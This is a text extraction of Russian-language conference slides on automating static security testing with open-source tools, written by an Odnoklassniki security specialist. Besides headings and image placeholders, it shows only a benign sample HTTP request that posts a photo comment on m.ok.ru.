# Статическое тестирование безопасности инструментами us open-source





#### **Эксперт по информационной безопасности**, **Одноклассники**

# **АлександраСватикова**

#### [alexandra.svatikova@corp.mail.ru](mailto:alexandra.svatikova@corp.mail.ru)

<https://ok.ru/alexandra.svatikova>





#### План

# Часть О. Введение Часть 1. Мотивация Часть 2. Теория Часть 3. Практика





# https://github.com/alexandra-s/heisenbug-demo





# Введение







#### **Автоматизация тестирования безопасности**





# **Автоматизация тестирования безопасности**DevSecOps cycle



LinkedIn.com/in/LarryMaccherone









# Мотивация











Искать на сайте





Комментариев нет.

€ Обновить



Q

POST /dk? st.cmd=userAlbumPhotoComments&st.edit=off&st.phoId=890573095885&st.page= 1&tkn=8431 HTTP/1.1 Host: m.ok.ru  $\bullet\quad \bullet\quad \bullet$ Cookie: ... JSESSIONID=123456; BANNER\_LANG=ru fr.posted=set& ...

fr.emoCnt=0&ds.pcd=u576523818189&fr.msg=%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D 0%BD%D0%BE%D0%B5%20%D1%84%D0%BE%D1%82%D0%BE!&button submit=button submit







POST /dk? **st.cmd**=**userAlbumPhotoComments**&**st.edit**=**off**&**st.phoId**=**890573095885**&**st.page**= **1**&**tkn**=**8431** HTTP/1.1 Host: m.ok.ru  $\bullet\quad \bullet\quad \bullet$ Cookie: ... JSESSIONID=123456; **BANNER\_LANG**=**ru fr.posted**=**set**& ... **fr.emoCnt**=**0**&**ds.pcd**=**u576523818189**&**fr.msg**=**%D0%9A%D0%BB%D0%B0%D1%81%D1%81%D 0%BD%D0%BE%D0%B5%20%D1%84%D0%BE%D1%82%D0%BE!**&**button\_submit**=**button\_submit**

